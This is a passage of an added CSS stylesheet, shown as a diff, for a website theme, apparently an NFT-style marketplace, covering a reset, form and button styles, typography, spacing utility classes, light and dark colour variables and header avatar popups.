+ol,
+ul,
+li,
+fieldset,
+form,
+label,
+legend,
+table,
+caption,
+tbody,
+tfoot,
+thead,
+tr,
+th,
+td,
+article,
+aside,
+canvas,
+details,
+embed,
+figure,
+figcaption,
+footer,
+header,
+hgroup,
+menu,
+nav,
+output,
+ruby,
+section,
+summary,
+time,
+mark,
+audio,
+video {
+    margin        : 0;
+    padding       : 0;
+    border        : 0;
+    outline       : 0;
+    font-size     : 100%;
+    font          : inherit;
+    vertical-align: baseline;
+    font-family   : inherit;
+    font-size     : 100%;
+    font-style    : inherit;
+    font-weight   : inherit;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+menu,
+nav,
+section {
+    display: block
+}
+
+html {
+    font-size               : 62.5%;
+    overflow-y              : scroll;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust    : 100%;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+body {
+    background : var(--primary-color);
+    line-height: 1;
+    padding-right: 0 !important;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+main,
+nav,
+section {
+    display: block
+}
+
+ol,
+ul {
+    list-style: none
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing : 0;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+blockquote:before,
+blockquote:after,
+q:before,
+q:after {
+    content: '';
+    content: none;
+}
+
+blockquote,
+q {
+    quotes: none
+}
+
+a img {
+    border: 0
+}
+
+img {
+    max-width: 100%;
+    height   : auto;
+}
+
+select {
+    max-width: 100%
+}
+
+/* General
+-------------------------------------------------------------- */
+
+body,
+button,
+input,
+select,
+textarea {
+    font-family            : 'Urbanist', sans-serif;
+    color                  : var(--primary-color2);
+    -webkit-font-smoothing : antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-rendering         : optimizeLegibility;
+    overflow-x             : hidden;
+    overflow-y             : auto;
+}
+
+img {
+    height                : auto;
+    max-width             : 100%;
+    vertical-align        : middle;
+    -ms-interpolation-mode: bicubic
+}
+
+p {
+    font-weight: 400;
+    font-size  : 18px;
+    line-height: 28px;
+    color      : #7A798A;
+}
+
+strong,
+b,
+cite {
+    font-weight: bold;
+}
+
+dfn,
+cite,
+em,
+i,
+blockquote {
+    font-style: italic;
+}
+
+abbr,
+acronym {
+    border-bottom: 1px dotted #e0e0e0;
+    cursor       : help;
+}
+
+mark,
+ins {
+    text-decoration: none;
+}
+
+sup,
+sub {
+    font-size     : 75%;
+    height        : 0;
+    line-height   : 0;
+    position      : relative;
+    vertical-align: baseline;
+}
+
+small {
+    font-size: 75%;
+}
+
+big {
+    font-size: 125%;
+}
+
+address {
+    font-style: italic;
+    margin    : 0 0 20px;
+}
+
+code,
+kbd,
+tt,
+var,
+samp,
+pre {
+    margin         : 20px 0;
+    padding        : 4px 12px;
+    background     : #f5f5f5;
+    border         : 1px solid #e0e0e0;
+    overflow-x     : auto;
+    -webkit-hyphens: none;
+    -moz-hyphens   : none;
+    hyphens        : none;
+    border-radius  : 0;
+    height         : auto;
+}
+
+
+/* Elements
+-------------------------------------------------------------- */
+
+html {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing   : inherit;
+    box-sizing        : inherit;
+}
+
+hr {
+    margin-bottom: 20px;
+    border       : dashed 1px #ccc;
+}
+
+
+/* List */
+
+ul,
+ol {
+    padding: 0;
+}
+
+ul {
+    list-style: disc;
+}
+
+ol {
+    list-style: decimal;
+}
+
+li>ul,
+li>ol {
+    margin-bottom: 0;
+}
+
+li {
+    list-style: none;
+}
+
+ul li,
+ol li {
+    padding: 0.1em 0;
+}
+
+dl,
+dd {
+    margin: 0 0 20px;
+}
+
+dt {
+    font-weight: bold;
+}
+
+del,
+.disable {
+    text-decoration: line-through;
+    filter         : alpha(opacity=50);
+    opacity        : 0.5;
+}
+
+
+/* Table */
+
+table,
+th,
+td {
+    border: 1px solid #343444;
+}
+
+table {
+    border-collapse: separate;
+    border-spacing : 0;
+    border-width   : 1px 0 0 1px;
+    margin         : 0 0 30px;
+    table-layout   : fixed;
+    width          : 100%;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+th {
+    border-width: 0 1px 1px 0;
+    font-weight : bold;
+}
+
+td {
+    border-width: 0 1px 1px 0;
+}
+
+th,
+td {
+    padding: 8px 12px;
+}
+
+/* Media */
+
+embed,
+object,
+video {
+    margin-bottom : 20px;
+    max-width     : 100%;
+    vertical-align: middle;
+}
+
+p>embed,
+p>iframe,
+p>object,
+p>video {
+    margin-bottom: 0;
+}
+
+/* Forms
+-------------------------------------------------------------- */
+/* Fixes */
+
+button,
+input {
+    line-height: normal;
+}
+
+button,
+input,
+select,
+textarea {
+    font-size     : 100%;
+    line-height   : inherit;
+    margin        : 0;
+    vertical-align: baseline;
+}
+
+input,
+textarea,
+select {
+    font-size       : 14px;
+    max-width       : 100%;
+    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
+    /* Removing the inner shadow on iOS inputs */
+}
+
+textarea {
+    overflow      : auto;
+    /* Removes default vertical scrollbar in IE6/7/8/9 */
+    vertical-align: top;
+    /* Improves readability and alignment in all browsers */
+}
+
+input[type="checkbox"] {
+    display: inline;
+}
+
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    line-height       : 1;
+    cursor            : pointer;
+    -webkit-appearance: button;
+    border            : 0;
+}
+
+input[type="checkbox"],
+input[type="radio"] {
+    padding       : 0;
+    width         : 18px;
+    height        : 18px;
+    margin-right  : 11px;
+    cursor        : pointer;
+    vertical-align: sub;
+    /* Addresses excess padding in IE8/9 */
+}
+
+input[type="search"] {
+    -webkit-appearance: textfield;
+    /* Addresses appearance set to searchfield in S5, Chrome */
+}
+
+input[type="search"]::-webkit-search-decoration {
+    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
+    -webkit-appearance: none;
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border : 0;
+    padding: 0;
+}
+
+
+/* Remove chrome yellow autofill */
+
+input:-webkit-autofill {
+    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
+}
+
+
+/* Reset search styling */
+
+input[type="search"] {
+    outline: 0
+}
+
+input[type="search"]::-webkit-search-decoration,
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-results-button,
+input[type="search"]::-webkit-search-results-decoration {
+    display: none
+}
+
+
+/* Contact Form 7 */
+
+.wpcf7-form select,
+.wpcf7-form textarea,
+.wpcf7-form input {
+    margin-bottom: 0;
+}
+
+select{
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -ms-appearance: none;
+}
+
+.select{
+    position: relative;
+    overflow: hidden;
+}
+
+.select::after {
+    font-family: 'Font Awesome 5 Pro' ;
+    content: '\f078';
+    font-size: 14px;
+    right: 10px;
+    font-weight: 600;
+    color: #1F1F2C;
+    display: block;
+    position: absolute;
+    background: 0 0;
+    top: 50%;
+    pointer-events: none;
+    -webkit-transition: .25s all ease;
+    -o-transition: .25s all ease;
+    transition: .25s all ease;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+}
+
+select option{
+    font-size: 15px;
+    line-height: 24px;
+    color: #1F1F2C;
+}
+
+textarea,
+input[type="text"],
+input[type="password"],
+input[type="datetime"],
+input[type="datetime-local"],
+input[type="date"],
+input[type="month"],
+input[type="time"],
+input[type="week"],
+input[type="number"],
+input[type="email"],
+input[type="url"],
+input[type="search"],
+input[type="tel"],
+input[type="color"] {
+    border: 1px solid rgba(138,138,160,0.3);
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+    font-size  : 18px;
+    line-height: 28px;
+    border-radius: 4px;
+    padding: 13px 15px;
+    width: 100%;
+    background: transparent;
+    color: #8A8AA0;
+}
+
+/* Input focus */
+textarea:focus,
+input[type="text"]:focus,
+input[type="password"]:focus,
+input[type="datetime"]:focus,
+input[type="datetime-local"]:focus,
+input[type="date"]:focus,
+input[type="month"]:focus,
+input[type="time"]:focus,
+input[type="week"]:focus,
+input[type="number"]:focus,
+input[type="email"]:focus,
+input[type="url"]:focus,
+input[type="search"]:focus,
+input[type="tel"]:focus,
+input[type="color"]:focus {
+    border: 1px solid #8A8AA0;
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+}
+
+textarea::placeholder,
+input[type="text"]::placeholder,
+input[type="password"]::placeholder,
+input[type="datetime"]::placeholder,
+input[type="datetime-local"]::placeholder,
+input[type="date"]::placeholder,
+input[type="month"]::placeholder,
+input[type="time"]::placeholder,
+input[type="week"]::placeholder,
+input[type="number"]::placeholder,
+input[type="email"]::placeholder,
+input[type="url"]::placeholder,
+input[type="search"]::placeholder,
+input[type="tel"]::placeholder,
+input[type="color"]::placeholder {
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+    color      : #8A8AA0;
+}
+
+/* Button */
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    font-weight       : 700;
+    font-size         : 15px;
+    line-height       : 22px;
+    background-color  : var(--primary-color3);
+    color             : #fff;
+    border-radius     : 30px;
+    padding           : 15px 39px;
+    border            : 1px solid var(--primary-color3);
+    display           : inline-block;
+    -webkit-appearance: none;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+/* Button hover + focus */
+button:hover,
+input[type="button"]:hover,
+input[type="reset"]:hover,
+input[type="submit"]:hover,
+button:focus,
+input[type="button"]:focus,
+input[type="reset"]:focus,
+input[type="submit"]:focus {
+    outline: 0;
+    border: 1px solid var(--primary-color3);
+    color: var(--primary-color3);
+    /* background: transparent; */
+}
+
+
+/* Placeholder color */
+::-webkit-input-placeholder {
+    color: #8A8AA0;
+}
+
+:-moz-placeholder {
+    color: #8A8AA0;
+}
+
+::-moz-placeholder {
+    color  : #8A8AA0;
+    opacity: 1;
+}
+
+.error {
+    font-size         : 16px;
+    color             : var(--primary-color2);
+    margin-bottom     : 10px;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+
+/* Since FF19 lowers the opacity of the placeholder by default */
+
+:-ms-input-placeholder {
+    color: #8A8AA0;
+}
+
+/* Typography
+-------------------------------------------------------------- */
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    font-weight   : 700;
+    text-rendering: optimizeLegibility;
+}
+
+h1 {
+    font-size: 48px;
+}
+
+h2 {
+    font-size: 36px;
+}
+
+h3 {
+    font-size: 24px;
+}
+
+h4 {
+    font-size: 20px;
+}
+
+h5 {
+    font-size: 18px;
+}
+
+h6 {
+    font-size: 15px;
+}
+.fs-16 {
+    font-size: 16px;
+}
+/* h1 a,
+h2 a,
+h3 a,
+h4 a,
+h5 a,
+h6 a {
+    color: inherit
+} */
+
+/* Extra classes
+-------------------------------------------------------------- */
+.msg-success{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: rgb(0 0 0 / 0);
+    transition: color .2s ease-in-out;
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+}
+label.error { color: red; }
+.swiper-button-next:after,
+.swiper-button-prev:after{
+    font-family: 'Font Awesome 5 Pro' ;
+    font-size: 20px;
+}
+
+.swiper-button-next:after{
+    content: "\f061" ;
+}
+
+.swiper-button-prev:after{
+    content: "\f060" ;
+}
+
+.pst-re{
+    position: relative;
+}
+
+.flex {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.wrap-inner{
+    display: block;
+    width: 100%;
+}
+.center,
+.text-center {
+    text-align: center;
+}
+
+.fs-30 {
+    font-size: 30px !important;
+}
+
+.fs-32 {
+    font-size: 32px !important;
+}
+
+.pd-0 {
+    padding: 0 !important;
+}
+.mg-t-29 {
+    margin-top: 29px;
+}
+
+.no-pd-left{
+    padding-left: 0;
+}
+
+.mg-t-19 {
+    margin-top: 19px;
+}
+
+.mg-t-7 {
+    margin-top: 7px;
+}
+
+.mg-t25{
+    margin-top: 25px !important;
+}
+
+.mg-t22{
+    margin-top: 22px !important;
+}
+
+.mg-t17{
+    margin-top: 17px;
+}
+
+.mg-bt-50 {
+    margin-bottom: 50px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.mg-bt-39 {
+    margin-bottom: 39px;
+}
+
+.mg-bt-12 {
+    margin-bottom: 12px;
+}
+
+.mg-bt-60 {
+    margin-bottom: 60px;
+}
+
+.mg-bt-62 {
+    margin-bottom: 62px;
+}
+
+.mg-bt-10 {
+    margin-bottom: 10px;
+}
+
+.mg-r-12 {
+    margin-right: 12px;
+}
+
+.mg-bottom-0 {
+    margin-bottom: 0;
+}
+
+.mg-t16{
+    margin-top: 16px;
+}
+
+.mg-bt-32{
+    margin-bottom: 32px !important;
+}
+
+.mg-bt-12{
+    margin-bottom: 12px;
+}
+
+.mg-bt-2{
+    margin-bottom: 2px;
+}
+
+.mg-bt-21{
+    margin-bottom: 21px;
+}
+
+.mg-l-39{
+    margin-left: 39px;
+}
+
+.mg-bt-31{
+    margin-bottom: 31px;
+}
+
+.mg-bt-43 {
+    margin-bottom: 43px;
+}
+
+.mg-bt-23{
+    margin-bottom: 23px;
+}
+
+.mg-bt-16{
+    margin-bottom: 16px !important;
+}
+
+.mg-bt-20{
+    margin-bottom: 20px;
+}
+
+.mg-bt-30{
+    margin-bottom: 30px;
+}
+
+.mg-bt-13{
+    margin-bottom: 13px;
+}
+
+.mg-t-24{
+    margin-top: 24px;
+}
+
+.mg-t-16{
+    margin-top: 16px;
+}
+
+.mg-t9{
+    margin-top: 9px;
+}
+
+.mg-t-39{
+    margin-top: 39px;
+}
+
+.mg-t-20{
+    margin-top: 20px;
+}
+.mg-t-5{
+    margin-top: 5px;
+}
+
+.mg-t-22{
+    margin-top: 22px;
+}
+
+.mg-t-15{
+    margin-top: 15px;
+}
+
+.mg-t-21{
+    margin-top: 21px;
+}
+
+.mg-t-37{
+    margin-top: 37px;
+}
+
+.mg-t-9{
+    margin-top: -9px;
+}
+
+.mg-t-4{
+    margin-top: -4px;
+}
+
+.mg-t-2{
+    margin-top: -2px;
+}
+
+.mg-t2{
+    margin-top: 2px;
+}
+
+.mg-t32{
+    margin-top: 32px;
+}
+
+.mg-bt-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-22 {
+    margin-bottom: 22px;
+}
+
+.mg-bt-17 {
+    margin-bottom: 17px;
+}
+
+.mg-bt-40 {
+    margin-bottom: 40px;
+}
+
+.mg-bt-41 {
+    margin-bottom: 41px;
+}
+
+.mg-bt-44 {
+    margin-bottom: 44px;
+}
+
+.pad-r-50 {
+    padding-right: 50px;
+}
+
+.pad-t-23 {
+    padding-top: 23px;
+}
+
+.pad-t-24 {
+    padding-top: 24px;
+}
+
+.pad-t-17 {
+    padding-top: 17px;
+}
+
+.pad-t-20 {
+    padding-top: 20px;
+}
+
+.pad-t-4 {
+    padding-top: 4px;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-54 {
+    padding-bottom: 54px !important;
+}
+
+.pad-b-74 {
+    padding-bottom: 74px !important;
+}
+
+.mg-t-40 {
+    margin-top: 40px;
+}
+.m-t-15 {
+    margin-top: -15px;
+}
+.mg-t-36 {
+    margin-top: 36px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.pad-l-7 {
+    padding-left: 7px;
+}
+
+.pad-0-15 {
+    padding: 0 15px;
+}
+
+.mg-r-3 {
+    margin-right: 3px;
+}
+
+.mg-r-1 {
+    margin-right: 1px;
+}
+
+.color-47A432 {
+    background-color: #47A432 !important;
+}
+
+.color-9835FB {
+    background-color: #9835FB !important;
+}
+
+.color-DF4949 {
+    background-color: #DF4949 !important;
+}
+
+.no-box-shadown {
+    -moz-box-shadow   : none !important;
+    -webkit-box-shadow: none !important;
+    box-shadow        : none !important;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-20 {
+    padding-bottom: 20px !important;
+}
+
+.pad-400 {
+    padding: 0 400px;
+}
+
+.pad-420{
+    padding: 0 420px;
+}
+
+.mg-t-10 {
+    margin-top: 10px;
+}
+
+.mg-l-8 {
+    margin-left: 10px;
+}
+
+.mg-r-8 {
+    margin-right: 10px;
+}
+.mg-t4 {
+    margin-top: 4px !important;
+}
+.mg-t-11 {
+    margin-top: 11px !important;
+}
+
+.mg-t-12 {
+    margin-top: 12px !important;
+}
+
+.mg-t-6 {
+    margin-top: 6px !important;
+}
+
+.mg-t-13 {
+    margin-top: 13px !important;
+}
+
+.pd-t-20{
+    padding-top: 20px;
+}
+
+.pd-15{
+    padding: 0 15px;
+}
+.bg-style{
+    background-color: var(--primary-color5) !important;
+}
+
+.bg-style2{
+    background-color: #fff!important;
+}
+
+.is_dark .bg-style2{
+    background-color: #1F1F2C !important;
+}
+
+.bg-style3{
+    background-color: #f8f8f8!important;
+}
+
+.is_dark .bg-style3{
+    background-color: #1F1F2C !important;
+}
+.mg-t-3 {
+    margin-top: 3px;
+}
+
+.m-t-3 {
+    margin-top: -3px !important;
+}
+
+.mg-t-42 {
+    margin-top: 42px;
+}
+
+.mg-t-23 {
+    margin-top: -23px !important;
+}
+.mg-bt-11 {
+    margin-bottom: 11px;
+}
+.pb-10 {
+    padding-bottom: 10px !important;
+}
+
+.pb-12 {
+    padding-bottom: 12px !important;
+}
+
+.pd-40{
+    padding: 40px;
+}
+
+.pb-15 {
+    padding-bottom: 15px !important;
+}
+
+.pb-40 {
+    padding-bottom: 40px !important;
+}
+
+.pb-17 {
+    padding-bottom: 17px !important;
+}
+.pb-18 {
+    padding-bottom: 18px !important;
+}
+.pb-22 {
+    padding-bottom: 22px !important;
+}
+
+.pb-20 {
+    padding-bottom: 20px !important;
+}
+
+.pb-39 {
+    padding-bottom: 39px !important;
+}
+
+.pb-23 {
+    padding-bottom: 23px !important;
+}
+.mt-29 {
+    margin-top: 29px;
+}
+.mb-35 {
+    margin-bottom: 35px;
+}
+.mb-15 {
+    margin-bottom: 15px;
+}
+
+.pt-24 {
+    padding-top: 24px;
+}
+.mb-25 {
+    margin-bottom: 25px;
+}
+.mb-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-3 {
+    margin-bottom: 3px;
+}
+
+.pl-17 {
+    padding-left: 17px;
+}
+.pl-34 {
+    padding-left: 34px;
+}
+.pl-51 {
+    padding-left: 51px;
+}
+.pl-68 {
+    padding-left: 68px;
+}
+
+.pl-20 {
+    padding-left: 20px;
+}
+
+.mg-style2{
+    margin-left: -3px;
+    margin-right: -3px;
+}
+
+#wrapper{
+    position: relative;
+    overflow: hidden;
+    max-width: 100%;
+    height: 100%;
+  }
+
+  .color-popup{
+      color: var(--primary-color2);
+  }
+
+/* link style
+-------------------------------------------------------------- */
+a {
+    text-decoration   : none;
+    color             : var(--primary-color2);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    letter-spacing: 0.1px;
+}
+
+a:hover,
+a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.hover-ecfect,
+.exp{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: var(--primary-color2);
+    transition: color .2s ease-in-out;
+  }
+
+  .hover-ecfect:hover,
+  .exp:hover{
+    color:rgba(0,0,0,0) !important;
+    
+  }
+  @keyframes rainbow { 
+    0%{background-position:left}
+    50%{background-position:right}
+    100%{background-position:left}
+  }
+
+.link-style-1 a {
+    text-decoration   : none;
+    color             : var(--primary-color4);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.link-style-1 a:hover,
+.link-style-1 a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* Root
+-------------------------------------------------------------- */
+
+:root {
+    /* color */
+    --primary-color : #fff;
+    --primary-color2: #1F1F2C;
+    --primary-color3: #5142FC;
+    --primary-color4: #7A798A;
+    --primary-color5: #F8F8F8;
+    --primary-color6: #14141F;
+    --primary-color7: #F8F8F8;
+    --bg-section : #fff;
+    --bg-section2 : #f8f8f8;
+    --primary-color8: #7A798A;
+}
+
+.is_dark {
+    --primary-color: #343444;
+    --primary-color2 : #fff;
+    --primary-color4: #EBEBEB;
+    --primary-color5: #030303;
+    --primary-color6: #ffffff;
+    --primary-color7: #343444;
+    --bg-section: #14141F;
+    --bg-section2 : #14141F;
+    --primary-color8: #fff;
+}
+
+/* Header
+-------------------------------------------------------------- */
+.dark .logo_header{
+    width: 135px !important;
+    height: 56px !important;
+}
+header{
+    padding-right: 0 !important;
+}
+
+.header_1 {
+    position: absolute;
+    z-index: 100;
+    height: 80px;
+    width: 100%;
+    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.item .header_1 {
+    position: fixed !important;
+    top: 0 !important;
+    opacity: 1 !important;
+}
+.header_1.header_2.style2{
+    height: 104px;
+    border: none;
+}
+.admin_active {
+    display: none;
+}
+
+.connect-wal .admin_active {
+    display: block;
+}
+
+.header_1 #main-nav {
+    position: absolute;
+    left:26%;
+    top: 50%;
+    z-index: 0;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.header_1-inner {
+    position: relative;
+    height  : 80px;
+}
+.header_1 .header_avatar {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    cursor: pointer;
+    -webkit-transition: all 0.2s ease-in-out;
+    transition: all 0.2s ease-in-out;
+    z-index: 9;
+    align-items: center;
+}
+
+.header_1 .header_avatar .notification{
+    position: relative;
+    width: 40px;
+    height: 40px;
+    background-color: #34353A;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 10px;
+    margin-right: 20px;
+}    
+
+.header_1 .header_avatar .notification span{
+    position: absolute;
+    top: -7px;
+    right: -4px;
+    z-index: 100;
+    background-color: #DF4949;
+    color: #fff;
+    font-size: 11px;
+    line-height: 15px;
+    width: 15px;
+    height: 15px;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+}
+
+.header_1 .header_avatar .avatar {
+    height: 40px;
+    width: 40px;
+    border-radius: 10px;
+    -o-object-fit: cover;
+    object-fit: cover;
+}
+.header_1 .header_avatar .price {
+    padding: 0 10px 0 20px;
+    font-size: 16px;
+    color: #14141F;
+}
+.header_1 .header_avatar .avatar_popup {
+    position: absolute;
+    right: 0;
+    padding: 35px 20px 26px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+    /* display: none; */
+}
+.header_1 .header_avatar .avatar_popup h4 {
+    color: #fff;
+}
+.header_1 .header_avatar .avatar_popup.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.header_1 .header_avatar .avatar_popup p {
+    font-size: 14px;
+    line-height: 22px;
+    color: #EBEBEB;
+}
+
+.header_1 .header_avatar .avatar_popup .info p.style {
+    font-size: 18px;
+    font-weight: bold;
+    color: #5142FC;
+    margin-top: 6px;
+}
+
+.header_1 .header_avatar .avatar_popup .divider {
+    width: 100%;
+    height: 1px;
+    background-color: #3C3C56;
+}
+
+.header_1 .header_avatar .avatar_popup .links {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+}
+
+.header_1 .header_avatar .avatar_popup .links>a span {
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    color: #fff;
+    margin-left: 12px;
+}
+  
+  .header_1 .header_avatar .avatar_popup .links a {
+    color: #183b56;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    margin-bottom: 6px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 5px;
+    font-size: 20px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a:hover {
+    color: #566ffe;
+  }
+  
+  .header_1 .header__notifications .js-notifications-icon {
+    cursor: pointer;
+  }
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 10px;
+    font-size: 16px;
+}
+  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
+    --cb-space-y-reverse: 0;
+    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
+    margin-bottom: calc(20px * var(--cb-space-y-reverse));
+}
+.mt-20 {
+    margin-top: 20px;
+}
+.mt-10 {
+    margin-top: 10px;
+}
+.ml-10 {
+    margin-left: 10px;
+}
+
+.avatar_popup .copy-text span {
+    color: #8A8AA0;
+}
+.avatar_popup .copy-text a{
+    color: #fff;
+}
+
+/* avatar_popup 2 */
+.header_1 .header_avatar .avatar_popup2 {
+    position: absolute;
+    right: 39%;
+    padding: 35px 20px 12px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+}
+
+.header_1 .header_avatar .avatar_popup2 .show h4 {
+    color: #fff;
+}
+
+.header_1 .header_avatar .avatar_popup2.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.avatar_popup2 .show {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.avatar_popup2 .show a{
+    font-size: 14px;
+    line-height: 22px;
+    color: #7A798A;
+    font-weight: 700;
+}
+.avatar_popup2 .flat-tabs .menu-tab {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    margin-bottom: 21px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li {
+    border-radius: 100px;
+    background-color: transparent;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    margin-right: 18px;
+    padding: 6px 12px 4px 12px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li.active,
+.avatar_popup2 .flat-tabs .menu-tab li:hover {
+    background-color: #343444;
+} 
+
+.avatar_popup2 .flat-tabs .menu-tab li span {
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    color: #fff;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner {
+    margin-bottom: 19px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
+    margin-bottom: 16px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    margin-bottom: 17px;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+}
+
